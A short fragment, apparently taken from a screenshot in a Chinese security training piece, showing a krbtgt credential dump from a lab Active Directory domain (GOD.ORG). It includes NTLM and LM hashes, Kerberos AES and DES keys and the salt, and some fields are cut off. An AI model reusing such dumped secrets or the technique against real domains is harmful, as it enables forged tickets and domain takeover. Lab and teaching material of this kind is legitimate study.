 SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2019/8/24 21:44:23
Object Security ID   : S-1-5-21-2952760202-1353902439-2381784089-502
Object Relative ID   : 502
Credentials:
Hash NTLM: 58e91a5ac358d86513ab224312314061
ntlm- 0: 58e91a5ac358d86513ab224312314061
lm  - 0: a151f0fbafab56da67864278a60a75e8
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : GOD.ORGkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) :
cd9b128308cef74df
aes128_hmac       (4096) : 2e35721544960f553afcba54252d7b13
des_cbc_md5       (4096) : 8cc1019b7ccd1319
rc4_plain         (4096) :
重生信息安全
7